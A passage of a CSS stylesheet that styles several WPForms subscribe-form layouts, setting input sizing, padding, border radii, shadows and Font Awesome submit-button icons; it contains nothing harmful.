.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%;
  font-size: 1.25rem;
  line-height: 1.5;
  padding: 1.125rem 1.125rem 1.125rem 2rem !important;
  height: calc(1.5em + 2.25rem + 2px);
  border-radius: 6.1875rem; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text] {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  height: 100%;
  display: flex;
  margin-left: -1px;
  background: #fff; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    padding: 1.125rem 1.5rem 1.125rem 1.125rem;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
    .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit]:before,
    .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1.25rem !important;
      line-height: 1.5; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form textarea {
  border: none !important;
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border: none; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container {
  background: transparent; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container button[type=submit] {
    background: #fff;
    border: 1px solid transparent; }

.subscribe-form.wpforms-container label.wpforms-error,
div.wpforms-container-full.subscribe-form .wpforms-form label.wpforms-error {
  position: absolute;
  bottom: -24px;
  margin: 0;
  left: 0;
  font-size: 80%;
  color: #de4437; }

.subscribe-form.wpforms-container .wpforms-submit-spinner,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-submit-spinner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }

.subscribe-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* .subscribe-form-3 & .subscribe-form-12*/
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  padding: 0.75rem 1rem 0.75rem 1.5rem !important;
  height: calc(1.5em + 1.5rem + 2px); }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container {
  display: flex;
  margin-left: -1px;
  padding: 0 !important; }
  .subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0.75rem 1rem;
    padding-right: 1.25rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea {
  border-radius: 6.1875rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: .3125rem;
  border-bottom-right-radius: .3125rem; }

/* .subscribe-form-4 */
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-4.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form.make-row .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form.make-row .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit] {
  border-radius: 0.3125rem;
  padding: 0.75rem 1rem; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

@media (min-width: 576px) {
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:first-child {
    padding-right: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:last-child {
    padding-left: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:first-child, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important; } }

/* .subscribe-form-6 */
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  border-radius: 0.3125rem; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  display: flex;
  margin-left: -1px; }
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 1rem !important; }
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit]:before {
      content: "\f105";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1; }

/* .subscribe-form-7 */
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
  margin-bottom: 0.5rem !important; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number]:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focusß) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-email input[type=email],
